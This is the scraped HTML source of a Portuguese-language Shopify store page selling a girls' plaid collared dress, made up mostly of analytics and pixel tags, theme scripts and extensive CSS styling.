

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-xadrez-com-gola
body_size: 49625
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head><!-- hnk portfolio proof -->
    

  <!-- Global site tag (gtag.js) - Google Ads: 10837784945 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10837784945"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10837784945');
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
  <meta name="theme-color" content="#ffadad">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://lojaclickcerto.com/products/vestido-xadrez-com-gola">
  <link rel="prefetch" as="document" href="https://lojaclickcerto.com">
  <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
<link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538">
  <link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&v=35130473546606266341762601309">
  <link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536" as="script">
  <script src="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536"></script><title>Vestido Xadrez com Gola &ndash; Loja Click Certo</title><meta name="description" content="Descrição do Produto:  ✅Modelo: Vestido Infantil feminino Xadrez com Gola  ✅Tecido: Algodão / Poliéster  ✅Sugestão:  Meninas / qualquer ocasião  ✅Idade: 4 á 18 Meses  ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Comprimento do vestido (cm) Manga (cm) Idade Recom"><link rel="shortcut icon" type="image/png" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_32x.png?v=1661779490"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_152x.png?v=1661779490"><!-- social-meta-tags.liquid --><meta name="keywords" content="Vestido Xadrez com Gola,Loja Click Certo,lojaclickcerto.com"/><meta name="author" content="Rawart"><meta property="og:site_name" content="Loja Click Certo">
<meta property="og:url" content="https://lojaclickcerto.com/products/vestido-xadrez-com-gola">
<meta property="og:title" content="Vestido Xadrez com Gola">
<meta property="og:type" content="og:product">
<meta property="og:description" content="Descrição do Produto:  ✅Modelo: Vestido Infantil feminino Xadrez com Gola  ✅Tecido: Algodão / Poliéster  ✅Sugestão:  Meninas / qualquer ocasião  ✅Idade: 4 á 18 Meses  ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Comprimento do vestido (cm) Manga (cm) Idade Recom"><meta property="product:price:amount" content="159,99">
  <meta property="product:price:amount" content="BRL"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_1200x1200.jpg?v=1673004360"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_1200x1200.jpg?v=1673000411"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-378503_1200x1200.jpg?v=1672994550"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_1200x1200.jpg?v=1673004360"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_1200x1200.jpg?v=1673000411"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-378503_1200x1200.jpg?v=1672994550"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vestido Xadrez com Gola">
<meta name="twitter:description" content="Descrição do Produto:  ✅Modelo: Vestido Infantil feminino Xadrez com Gola  ✅Tecido: Algodão / Poliéster  ✅Sugestão:  Meninas / qualquer ocasião  ✅Idade: 4 á 18 Meses  ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Comprimento do vestido (cm) Manga (cm) Idade Recom"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537">
<link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538">

<script>
  
  document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js');
  const t_name = "product",
        designMode = false, 
        t_cartCount = 0,
        ThemeNameT4='Rawart',
        ThemeNameT42='ThemeIdT4Rawart',
        themeIDt4 = 134543245527,
        ck_hostname = 'rawart-none',
        ThemeIdT4 = null,
        SopEmlT4="lojaclickcerto.com@lojaclickcerto.com",
        ThemePuT4 = '#purchase_codet4',
        t_shop_currency = "BRL", 
        t_moneyFormat = "R$ {{amount_with_comma_separator}}", 
        t_cart_url = "\/cart",
        t_cartadd_url = "\/cart\/add",
        t_cartchange_url = "\/cart\/change", 
        pr_re_url = "\/recommendations\/products"; 
        
        try {var T4AgentNT = (navigator.userAgent.indexOf('Chrome-Lighthouse') == -1)}
  catch(err){var T4AgentNT = true} 
  function onloadt4relcss(_this) {_this.onload=null;if(T4AgentNT){_this.rel='stylesheet'}}
   
  (function () {
    window.onpageshow = function() {if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; 
  })();

var T4stt_str = { 
  "PleaseChoosePrOptions":"Selecione algumas opções de produto antes de adicionar este produto ao seu carrinho.", 
  "will_not_ship":"Não enviaremos até \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "will_stock_after":"Voltará ao estoque após \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "replace_item_atc":"Translation missing: pt-BR.products.product.replace_item_atc",
  "replace_item_pre":"Translation missing: pt-BR.products.product.replace_item_pre",
  "added_to_cart": "Adicionado ao Carrinho",
  "view_cart": "Veja o carrinho",
  "continue_shopping": "Continuar comprando",
  "save_js":"-[sale]%","bannerCountdown":"%D dias %H:%M:%S",
  "prItemCountdown":"%D Dias %H:%M:%S",
  "countdown_days":"dias",
  "countdown_hours":"horas",
  "countdown_mins":"minutos",
  "countdown_sec":"segundos",
  "multiple_rates": "Encontramos [number_of_rates] diferentes fretes para seu endereço  [address], começando por [rate].",
  "one_rate": "Achamos uma opção de frete disponível para o seu endereço",
  "no_rates": "Desculpe, não podemos enviar para o seu endereço",
  "rate_value": "[rate_title] por [rate]",
  "agree_checkout": "Você precisa concordar com termos e condições antes do checkout",
  "added_text_cp":"Comparar produtos"
};  
</script>

<!-- Bloqueador de compras falsas externas na shopify Rawart -->
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '672232493257974');
</script>
<!-- Bloqueador de compras falsas externas na shopify Rawart -->

<link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/style.min.css?v=147946677340015719701660070540" as="style" onload="onloadt4relcss(this)"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&amp;v=35130473546606266341762601309" rel="stylesheet" type="text/css" media="all" /><link id="sett_clt4" rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/sett_cl.css?enable_css_minification=1&v=172314879824339907861660070539" as="style" onload="onloadt4relcss(this)"><link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/line-awesome.min.css?v=100982951485985296151660070537" as="style" onload="onloadt4relcss(this)">
<script type="text/javascript">window.addEventListener("load", function(){  $('script[src*="-lib.js"]').attr('src' , '/');}); </script>
<script id="js_lzt4" src="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537" defer="defer"></script>
<script src="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538" defer="defer" id="js_ntt4"
  data-theme='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537'
  data-stt='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459'
  data-cat='//lojaclickcerto.com/cdn/shop/t/14/assets/cat.min.js?v=163863302092590623691660070534' 
  data-sw='//lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540'
  data-prjs='//lojaclickcerto.com/cdn/shop/t/14/assets/produc.min.js?v=66856717831304081821660070538' 
  data-mail='//lojaclickcerto.com/cdn/shop/t/14/assets/platform_mail.min.js?v=129658531127528416401660070538'
  data-my='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cusp='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cur='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-mdl='//lojaclickcerto.com/cdn/shop/t/14/assets/module.min.js?v=72712877271928395091660070537'
  data-map='//lojaclickcerto.com/cdn/shop/t/14/assets/maplace.min.js?v=18990'
  data-time='//lojaclickcerto.com/cdn/shop/t/14/assets/spacetime.min.js?v=18990'
  data-ins='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_instagram.min.js?v=132847357865388594491660070537'
  data-user='//lojaclickcerto.com/cdn/shop/t/14/assets/interactable.min.js?v=113476397690831872211660070536'
  data-add='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537'
  data-klaviyo='//www.klaviyo.com/media/js/public/klaviyo_subscribe.js'
  data-font='iconKalles , fakalles , Pe-icon-7-stroke , Font Awesome 5 Free:n9'
  data-fm=''
  data-spcmn='//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js'
  data-cust='//lojaclickcerto.com/cdn/shop/t/14/assets/customerclnt.min.js?v=158442283697986287111660070535'
  data-cusjs='none'
  data-desadm='//lojaclickcerto.com/cdn/shop/t/14/assets/des_adm.min.js?v=122408548587493945211660070535'
  data-otherryv='//lojaclickcerto.com/cdn/shop/t/14/assets/reviewOther.js?enable_js_minification=1&v=157077235154481297451660070539'></script><style type="text/css">.parcela_comjuros {display: none;}</style><style type="text/css">:root { --colorline-background: linear-gradient(160deg, rgba(255, 236, 74, 1), rgba(252, 0, 124, 1) 38%, rgba(142, 18, 255, 1) 60%, rgba(163, 249, 253, 1) 79%, rgba(235, 253, 11, 1) 90%); }
                                                                                                             
#colorline {
        
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;
      
}
  
 
  
#colorline {
  
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;  
    background-size: 400% 400%;
    -webkit-animation: rgbAnimation 5s linear 1s infinite;
    animation: rgbAnimation 5s ease infinite;  
                     
}
  
   
  
@-webkit-keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}
  
@keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}  
     
   
  
</style>

<!-- Design do Tema Rawart --><!-- Fechamento do Design -->

<!-- Efeito do indicador de itens no carrinho --><!-- Fim do código indicador de itens no carrinho -->

<style type="text/css">   
  
::-webkit-scrollbar {
    width: 7px;
    height: 3px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #dddddd;
}
::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}   
  
#nt_wrapper {background-color: #ffffff;}  
    
/* Borda arredondada nos botões do site, etiquetas e barra de busca */         
        
.button, .buttons, .variations_form .quantity, .variations_button #ympBtn, .button.btn-cart.tc.mt__10.mb__10.js_add_ld, .quantity.pr.mr__10.qty__true, .button.button_primary, 
.cat_sortby > a, input[type="submit"], a.button, button, input[type="submit"], .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text, 
#custom_pedido, .custom_pedido_title, .h_search_frm, .label_style_rectangular .nt_label, #shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, 
  #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {

  border-radius: 6px;

}  
     
/* Banner na Home */ 
        
.mt__30.nt_banner_holder.row.fl_center.js_packery.cat_space_0 {margin: 0;}        

/* Produtos na Home */  
  
@media (max-width:768px) {.tt_txt{display:none !important;}} /* correção nas amostras de cor no celular */
  
.hover_img {background: #ffffffde;}  
  
.nt_label.out-of-stock {
    width: auto;
    padding: 0 3px;
}   
.tc.nt_labels.pa.pe_none.cw {font-weight: 600;}  

.product-inner.pr span.onsale.nt_label { 
    height: 20px;
    padding: 0 2px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 0 0 8px 0;
    margin: -10px 0px 0 -10px;  
} 

#shopify-section-collection_page .flickity-viewport:before, #shopify-section-product-recommendations .flickity-viewport:before, #shopify-section-recently_viewed .flickity-viewport:before, .js_carousel .flickity-viewport:before, .related .flickity-viewport:before {border: 0 !important;}
   
.tab_se_content .col-lg-15, .type_featured_collection .col-lg-15, .type_featured_collection_owl .col-lg-15, .type_featured_collection_owl .col-lg-3, .type_featured_collection_owl .col-lg-6, .tab_se_content .col-lg-2, .type_featured_collection .col-lg-2, #shopify-section-cart_upsell .col-lg-15, .popup_prpr_wrap .col-lg-15, .medizin_laypout .col-lg-3 {
    margin: 0px 0px 13px 0px; padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
  }     
.type_carousel.type_featured_collection_owl .col-lg-2, .type_tab.type_carousel.type_tab_collection_owl .col-lg-2, .type_carousel.type_featured_collection_owl .col-lg-4, .type_tab.type_carousel.type_tab_collection_owl .col-lg-4 {    
    width: 100%;
 padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}     
.tab_se_content .col-lg-3, .type_featured_collection .col-lg-3 {
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
}  
.tab_se_content .col-lg-3:hover, .type_featured_collection .col-lg-3:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}          
#shopify-section-collection_page .mt__30, #shopify-section-product-recommendations .col-lg-15, #shopify-section-recently_viewed .col-lg-15 {
    border-radius: 6px;
    margin: 0px 0px 13px 0px; padding: 0px !important; 
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}  
  
.flickity-slider .col-lg-15:hover, #shopify-section-collection_page .mt__30:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}    
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
     box-shadow: 0px 3px 24px -12px #000 !important;  
    -moz-box-shadow: 0px 3px 24px -12px #000 !important;  
    -webkit-box-shadow: 0px 3px 24px -12px #000 !important;    
}            
.tab_se_content .flickity-viewport:before {border: 0 !important;}           
.tab_se_wrap .flickity-viewport .nt_pr {  
    min-height: auto !important;
    height: 345px;
    overflow: auto;  
}          
.tab_se_content .flickity-viewport {  
    overflow-y: visible;
    overflow-x: clip;  
}      
        
@media (max-width: 768px) {
  
.tab_se_content .col-lg-15, .tab_se_content .col-lg-3, .flickity-slider .col-lg-3, .flickity-slider .col-lg-15, #shopify-section-collection_page .mt__30, .type_featured_collection .col-lg-15 {    
    max-width: 50%;
    padding: 0;
    border-radius: 0;
    box-shadow: 0 0 0 0 black !important;
    -moz-box-shadow: 0 0 0 0 black !important;
    -webkit-box-shadow: 0 0 0 0 black !important;  
}          
.tab_se_wrap .flickity-viewport .nt_pr {width: 50%;}   
.row.theiaStickySidebar.sticky .p-nav.ratio_imgtrue.row.equal_nt.nt_contain.position_8.nt_slider.pr_carousel.flickity-enabled.is-draggable.p-nav-ready {margin: 15px 0 0 0;}     
.row.theiaStickySidebar.sticky .p-nav .n-item:not(.is-nav-selected) {top: -5px;}  
        
}
        
.nt_pr .product-title {margin: 0 0 10px 0;}
        
 
        
 
  
  

.nt_pr .product-info {width: 100%;}   
.nt_pr h3.product-title {white-space: nowrap;}  
        
@media (min-width: 769px) {
  
.nt_pr .product-title {
   height: auto;
   margin: 0 0 10px 0;
   overflow: hidden;
   text-overflow: ellipsis;  
}      
.tab_se_wrap .flickity-viewport .nt_pr { 
    min-height: auto !important;
    height: auto;
    overflow: initial;
}   
.tab_se_content .col-lg-15:hover .product-title, .tab_se_content .col-lg-3:hover .product-title, .flickity-slider .col-lg-2:hover .product-title, .flickity-slider .col-lg-15:hover .product-title, #shopify-section-collection_page .mt__30:hover .product-title, .type_featured_collection .col-lg-15:hover .product-title {height: 19px;}  
.tab_se_content .col-lg-15:hover .product-title a, .tab_se_content .col-lg-3:hover .product-title a, .flickity-slider .col-lg-2:hover .product-title a, .flickity-slider .col-lg-15:hover .product-title a, #shopify-section-collection_page .mt__30:hover .product-title a, .type_featured_collection .col-lg-15:hover .product-title a {    
position: absolute;
-moz-animation: marquee 5s linear infinite;
-webkit-animation: marquee 5s linear infinite;
animation: marquee 5s linear infinite;         
}
@-moz-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@-webkit-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@keyframes marquee {0% {left: 100%}100% {left: -200%;}}
  
}
  
.nt_pr h3.product-title::-webkit-scrollbar-track {border-radius: 10px;background-color: #F5F5F5;}
.nt_pr h3.product-title::-webkit-scrollbar {height: 3px;}
.nt_pr h3.product-title::-webkit-scrollbar-thumb {border-radius: 10px;background-color: #dddddd;} 
        
@media (max-width: 768px) {
  
.nt_pr .product-title {
   height: 35px;
   margin: 0 0 10px 0;
   overflow: auto;
   text-overflow: clip;  
  }         
}          
  
 :root {
--home_pr_border-color: #f5f5f5;
--home_pr_border2-color: #d4d4d4;      
--home_pr_border_hover-color: #4381fc;
--home_pr_border_hover2-color: #28D8FE;  
--home_pr_border_hover3-color: #4381fc;  
}        
  
.tab_se_content .product-inner.pr:before, .flickity-slider .product-inner.pr:before, #shopify-section-collection_page .product-inner.pr:before, .type_featured_collection .product-inner.pr:before {
    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:1px; 
  background:linear-gradient(0deg, var(--home_pr_border-color), var(--home_pr_border2-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; 
    
}  
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
  box-shadow: 0px 8px 7px -3px #e5e5e5;
  -moz-box-shadow: 0px 8px 7px -3px #e5e5e5;
  -webkit-box-shadow: 0px 8px 7px -3px #e5e5e5; 
}  
.tab_se_content .product-inner.pr:hover:before, .flickity-slider .product-inner.pr:hover:before, #shopify-section-collection_page .product-inner.pr:hover:before, .type_featured_collection .product-inner.pr:hover:before {    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:2px; 
  background:linear-gradient(0deg, var(--home_pr_border_hover-color), var(--home_pr_border_hover2-color), var(--home_pr_border_hover3-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude;     
}
          
@media (max-width: 768px) {
  
.tab_se_content .product-inner.pr:before, .flickity-slider .col-lg-15:before, #shopify-section-collection_page .mt__30:before {border-radius:6px;}
        
}          
          
/* Coleção */           
          
.product-inner.pr {  
    border: 0 !important;
    border-radius: 6px;
    padding: 10px;
    margin: 0 5px;  
}           
.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {margin-top: 0 !important;}          
  
                              
        
/* Wishlist fix */
        
.nt_add_w.ts__03.order-3 {  
    margin: 0 0px 0 10px;
    border: 1px solid #e3e3e3;  
}                    
          
@media (max-width: 768px) {

.nt_add_w.ts__03.order-3 {margin: 0 9px 0 0px;}
  
}
          
/* Carrinho pop-up */ 
  
.nt_mini_cart {
    border-radius: 9px;
    box-shadow: 0 0 13px -7px black;
  -moz-box-shadow: 0 0 13px -7px black;
  -webkit-box-shadow: 0 0 13px -7px black;
}      
.mini_cart_footer {
    border-top: 1px solid #dbdbdb;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 0;	
}    
.mini_cart_content .mini_cart_item {transition:none;}  
  
.popup-added_to_cart {  
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 17px -5px black;  
    -moz-box-shadow: 0 0 17px -5px black; 
    -webkit-box-shadow: 0 0 17px -5px black; 	
}    
.popup-added_to_cart .view-cart {
  
    background: #33c09e;
    color: #ffffff;
    display: inline-flex;
    align-content: center;
    align-items: center;
    border: 0;
    box-shadow: 0 0 42px -28px black inset;
    -moz-box-shadow: 0 0 42px -28px black inset; 
    -webkit-box-shadow: 0 0 42px -28px black inset;	
  
}    
.pop_cart_text {  
    
    display: none;
    
    margin: 7px 0 30px 0;
    font-size: 23px;
    font-weight: 500;
    color: #000;  
}   
.pop_cart_img {  
    
    display: none;
      
}             
.mini_cart_footer .total .cart_tot_price { 
    font-size: 23px;
    font-weight: 700;  
}
          
/* Carrinho cabeçalho - efeito ao passar o mouse */     
          
.mini_cart_actions .quantity {border: 1px solid #e3e3e3;}                    
.mini_cart_content .mini_cart_item:hover {    
    border-radius: 10px 10px 0 0;
    box-shadow: 0 0 0 0;  
    -moz-box-shadow: 0 0 0 0; 
    -webkit-box-shadow: 0 0 0 0; 	
}          
        
/* Corrige o bug do carrinho quando carrega o site */
        
.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {display: none;}     
.clno-touchevents #nt_cart_canvas.current_hover {display: block;}
          
/* Cor do botão no carrinho */          
          
.mini_cart_footer a.button.btn-cart {  
    background: #33c09e;
    color:#ffffff;
    border: 0;  
}     
          
/* Página de carrinho */   
          
.cart_price del {font-size: 14px;}                      
.cart_price ins {font-size: 16px;margin: 10px;}           
.cart-item-price.fwm.cd.js_tt_price_it {font-size: 15px;}          
        
/* --------------------------- */         
        
.product__policies.rte.cb {display: none;}  
          
/* Botão de produto esgotado */            
          
#out_stock_ppr {    
    background: #ededed;
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #9f9f9f;
    text-align: center;
    padding: 10px;    
}
  
  
          
/* Produtos Recomendados na página de produto e carrinho */    
          
#shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {  
    background: #f6f6f8;
    display: flex;
    width: 100%;
    padding: 10px;    
}          
#shopify-section-product-recommendations .flickity-enabled, #shopify-section-recently_viewed .flickity-enabled, #shopify-section-cart_upsell .flickity-enabled {margin: 20px 0;}           
#shopify-section-product-recommendations .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-recently_viewed .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-cart_upsell .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1 {     
    font-size: 13px;
    font-weight: 600;
    color: #727272;
    text-transform: uppercase;    
}           
  
#shopify-section-product-recommendations .mr__10.ml__10, #shopify-section-recently_viewed .mr__10.ml__10, #shopify-section-cart_upsell .mr__10.ml__10 {display: flex;align-items: center;}          
 
 
  
/* Cor do popup de imagem */   
  
.pswp__ui--fit .pswp__caption,.pswp_tp_light .pswp__ui--fit .pswp__top-bar {background:#37475a;}  
.pswp_tp_light .pswp__button--arrow--left:before,.pswp_tp_light .pswp__button--arrow--right:before {  
  background-color:#37475a;
  color:#ffffff;      
}
  
/* Indicador dos sliders */        
    
.flickity-prev-next-button.previous, .flickity-prev-next-button.next {    
    background: white;
    box-shadow: 0px 0px 6px -3px #000000;
    -moz-box-shadow: 0px 0px 6px -3px #000000;
    -webkit-box-shadow: 0px 0px 6px -3px #000000;	
    border-radius: 10em;
    border: 3px solid transparent;
    color: #858585;
    z-index: 100;   
}          
.flickity-prev-next-button:hover:before {color: #afafaf;}
    
@media (max-width: 768px) { 
  
.products:not(.articles) .flickity-prev-next-button {    
    top: 30%;
    transform: none;
    opacity: 0.5 !important;
    box-shadow: 0px 0px 15px -6px black;
    -moz-box-shadow: 0px 0px 15px -6px black;
    -webkit-box-shadow: 0px 0px 15px -6px black;		
    border-radius: 10em;
    margin: -11px;    
}    
.single_add_to_cart_button {    
    width: 100%;
    margin: 0;
    -ms-flex-preferred-size: 0;
